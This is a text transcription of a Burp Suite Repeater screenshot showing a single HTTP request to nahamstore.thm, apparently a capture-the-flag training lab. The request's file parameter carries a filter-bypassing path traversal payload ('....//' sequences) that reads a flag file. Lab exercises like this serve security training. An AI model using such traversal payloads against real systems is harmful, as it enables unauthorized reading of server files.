 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > 
Request Response
Pretty Raw Hex \n ≡
1 GET /product/picture/?file=....//....//....//....//....//....//....//home/lfi/flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/
8 Connection: close
9 Cookie: session=f0fa5b764d375d57b28ed677df585acd; token=a9c98205da77e394be444c1639c50061
10 Upgrade-Insecure-Requests: 1
11
12